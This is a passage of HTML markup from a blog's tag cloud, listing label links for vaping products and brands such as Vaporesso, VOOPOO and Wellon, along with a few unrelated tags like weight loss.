<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Kits'>Vape Kits</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20life'>vape life</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20mod'>vape mod</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20news'>vape news</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20online%20store'>vape online store</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20pen'>vape pen</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VAPE%20PEN%2022%20Kit'>VAPE PEN 22 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20pen%20kit'>vape pen kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Pod'>Vape Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20shop'>vape shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20store'>vape store</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20style'>vape style</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20tank'>vape tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20tank.'>Vape tank.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Vape'>Vape Vape</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly'>Vapefly</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Brunhilde%201o3%20RTA'>Vapefly Brunhilde 1o3 RTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Galaxies%20MTL%20RDA'>Vapefly Galaxies MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Galaxies%20MTL%20RDA%20Atomizer'>Vapefly Galaxies MTL RDA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Lindwurm%20RTA'>Vapefly Lindwurm RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Manners%202%20II%20Pod%20Kit'>Vapefly Manners 2 II Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapelustion'>Vapelustion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapelustion%20Hannya%20Nano%20Pro%20Kit'>Vapelustion Hannya Nano Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapenews'>Vapenews</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaper'>vaper</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaper%20World'>Vaper World</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapers%20Worldwide'>Vapers Worldwide</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VapeTech'>VapeTech</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaping'>vaping</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaping%20device'>Vaping device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Heating%20Kit.'>Vapmod Magic 710 Heating Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Kit'>Vapmod Magic 710 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Vaporizer%20Kit'>Vapmod Magic 710 Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20QD32%20Disposable%20Kit%204000%20Puffs%EF%BC%8CVapmod%20QD32%EF%BC%8C%20Disposable%EF%BC%8C%20Kit%EF%BC%8C%204000%20Puffs%EF%BC%8Csourcemore'>Vapmod QD32 Disposable Kit 4000 Puffs&#65292;Vapmod QD32&#65292; Disposable&#65292; Kit&#65292; 4000 Puffs&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm'>Vapor Storm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Ares%20Kit'>Vapor Storm Ares Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Kit'>Vapor Storm Stalker Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Pod%20Kit'>Vapor Storm Stalker Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Vape%20Pen%20Pod%20Kit'>Vapor Storm Stalker Vape Pen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesoo'>Vaporesoo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso'>Vaporesso</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20GS%20Kit'>Vaporesso Armour GS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20Ultra%20Kit%20with%20iTank%20T'>Vaporesso Armour Ultra Kit with iTank T</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20Ultra%20Mod'>Vaporesso Armour Ultra Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaporesso%20drizzle%20fit%201400mah'>vaporesso drizzle fit 1400mah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaporesso%20drizzle%20fit%20kit'>vaporesso drizzle fit kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO'>Vaporesso ECO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20Nano'>Vaporesso ECO Nano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20Nano%20Pro%20Kit'>Vaporesso ECO Nano Pro Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20One%20Kit'>Vaporesso ECO One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20FORZ%2025%20Sub%20Ohm%20Tank'>Vaporesso FORZ 25 Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20FORZ%20Tank%2025'>Vaporesso FORZ Tank 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%2080%20S%20Kit.%20GEN'>Vaporesso GEN 80 S Kit. GEN</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20Max%20Box%20Mod'>Vaporesso GEN Max Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20Max%20Kit'>Vaporesso GEN Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Gen%20S%20Kit'>Vaporesso Gen S Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20SE%20Box%20Mod'>Vaporesso GEN SE Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20SE%20Kit'>Vaporesso GEN SE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GTX%20One%20Pro%20Kit'>Vaporesso GTX One Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GTX%20One%20Pro%20Pod%20Mod%20Kit'>Vaporesso GTX One Pro Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20iTank%20T%20Dual%20Mesh%20Version'>Vaporesso iTank T Dual Mesh Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20iTank%20T%20Tank'>Vaporesso iTank T Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20220W%20Mod'>Vaporesso Luxe 220W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20Mod'>Vaporesso Luxe Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20PM40%20Kit'>Vaporesso Luxe PM40 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Kit'>Vaporesso LUXE Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Pod%20Kit'>Vaporesso LUXE Q Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Pod%20System%20Kit'>Vaporesso LUXE Q Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Starter%20Kit'>Vaporesso LUXE Q Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20Q2%20SE%20Kit'>Vaporesso Luxe Q2 SE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20X%20Pro%20Kit'>Vaporesso Luxe X Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20X2%20Kit'>Vaporesso LUXE X2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20X3%20Pod%20Kit'>Vaporesso LUXE X3 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20XR%20Max%20Kit%20CMF%20Version'>Vaporesso Luxe XR Max Kit CMF Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20SKY%20SOLO%20Plus%20Kit'>Vaporesso SKY SOLO Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Target%20100%20Kit'>Vaporesso Target 100 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Target%2080%20Kit'>Vaporesso Target 80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Vibe%20SE%20Kit'>Vaporesso Vibe SE Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS'>Vaporesso XROS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%204%20Kit'>Vaporesso XROS 4 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%205%20Mini%20Pod%20Kit'>Vaporesso XROS 5 Mini Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%205%20Pod%20Kit'>Vaporesso XROS 5 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%20Pod%20Cartridge%20Corex%203.0%20Version'>Vaporesso XROS Pod Cartridge Corex 3.0 Version</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%20Pro%202%20Pod%20Kit'>Vaporesso XROS Pro 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XTank%20T'>Vaporesso XTank T</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso.'>Vaporesso.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporizer'>Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Veco%20One%20Kit'>Veco One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Veer'>Veer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Velocity%20LE'>Velocity LE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vertex%20MTL'>Vertex MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VGOD'>VGOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VGOD%20Elite%20RDTA'>VGOD Elite RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vibe%20SE%20Kit'>Vibe SE Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/video'>video</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Viento%20Mesh%20Sub-ohm%20Tank'>Viento Mesh Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Viento%20Mesh%20Tank'>Viento Mesh Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20S'>Vinci S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20S%20Kit'>Vinci S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20Spark%20220%20Mod'>Vinci Spark 220 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VINCI%20X%20Mod%20Pod%20Kit'>VINCI X Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vitamin'>Vitamin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vizz%20Lit'>Vizz Lit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vizz%20Lit%20Disposable%20Pod%20Kit'>Vizz Lit Disposable Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VK280%20Pod'>VK280 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20E'>Vmate E</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro'>Vmate Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%202'>Vmate Pro 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%202%20Kit'>Vmate Pro 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%20Kit'>Vmate Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Voocean%2080%20Kit'>Voocean 80 Kit</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO'>VOOPOO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20ALPHA%20Zip'>VOOPOO ALPHA Zip</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20ALPHA%20Zip%20Kit'>VOOPOO ALPHA Zip Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Air%20Pod%20Kit'>VOOPOO Argus Air Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20G2%20Kit'>VOOPOO Argus G2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20G3%20Mini%20Kit'>VOOPOO Argus G3 Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20GT%20Kit'>VOOPOO Argus GT Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Matrix%20Kit'>VOOPOO Argus Matrix Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Pro%20Pod%20Mod%20Kit'>VOOPOO Argus Pro Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20X%20Kit'>VOOPOO Argus X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Doric%2020%20Kit'>VOOPOO Doric 20 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/voopoo%20drag'>voopoo drag</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%202%20Kit'>VOOPOO Drag 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%205%20Mod'>VOOPOO Drag 5 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Max%20Kit'>VOOPOO Drag Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Mini'>VOOPOO Drag Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Mini%20Mod'>VOOPOO Drag Mini Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20S3'>VOOPOO Drag S3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20X%20Mod%20Pod%20Kit'>VOOPOO Drag X Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20X3'>VOOPOO Drag X3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Maat%20Tank%20New'>VOOPOO Maat Tank New</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Musket%20Kit'>VOOPOO Musket Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20PnP%20X%20Pod%20Tank'>VOOPOO PnP X Pod Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Uforce-X%20Tank'>VOOPOO Uforce-X Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Kit'>VOOPOO V.SUIT Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20Kit'>VOOPOO V.SUIT Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20Starter%20Kit'>VOOPOO V.SUIT Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20System%20Kit'>VOOPOO V.SUIT Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vinci'>VOOPOO Vinci</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20E120%20Kit'>VOOPOO VINCI E120 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20E80%20Kit'>VOOPOO VINCI E80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vinci%20S'>VOOPOO Vinci S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20X'>VOOPOO VINCI X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate'>VOOPOO Vmate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20E%20Pod%20Kit'>VOOPOO Vmate E Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20E2%20Kit'>VOOPOO Vmate E2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20i2%20Kit'>VOOPOO Vmate i2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Max%20Kit'>VOOPOO Vmate Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Mini%20Kit'>VOOPOO Vmate Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Pro%202'>VOOPOO Vmate Pro 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Pro%202%20Kit'>VOOPOO Vmate Pro 2 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vrizz%20Pod%20Kit'>VOOPOO Vrizz Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vrizz%202'>Vrizz 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vsticking'>Vsticking</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vsticking%20VK280%20Pod%20Kit'>Vsticking VK280 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VT%20INPOD%20Kit'>VT INPOD Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VT%20INPOD%20Pod%20Kit'>VT INPOD Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/W2%20V2'>W2 V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wain'>Wain</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wain%20Bar%20Plus%20Disposable%20Pod%20Kit'>Wain Bar Plus Disposable Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/water'>water</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weekly%20deal'>Weekly deal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weekly%20Deals'>Weekly Deals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weight'>Weight</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss'>weight loss</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20method'>weight loss method</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20methods'>weight loss methods</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20results'>weight loss results</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon'>Wellon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20ACE%202-in-1%20Mod'>Wellon ACE 2-in-1 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20Beyond%20Pod%20Kit'>Wellon Beyond Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20Pandora%20JULL%20PCC%20Box'>Wellon Pandora JULL PCC Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wenax%20H1'>Wenax H1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wenax%20Q2%20Kit'>Wenax Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%202'>Whirl 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II'>Whirl II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II%202'>Whirl II 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II%20Tank'>Whirl II Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/whole%20life%20lesson'>whole life lesson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/windforce%20rta'>windforce rta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Winner'>Winner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/winter'>winter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wirice%20%C3%97%20Hellvape%20Launcher%20Tank%EF%BC%8CWirice%EF%BC%8C%20Hellvape%EF%BC%8C%20Launcher%EF%BC%8C%20Tank%EF%BC%8Csourcemore'>Wirice &#215; Hellvape Launcher Tank&#65292;Wirice&#65292; Hellvape&#65292; Launcher&#65292; Tank&#65292;sourcemore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec'>wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket'>Wismec Noisy Cricket</a>
</span>
<span class='label-size label-size-1'>
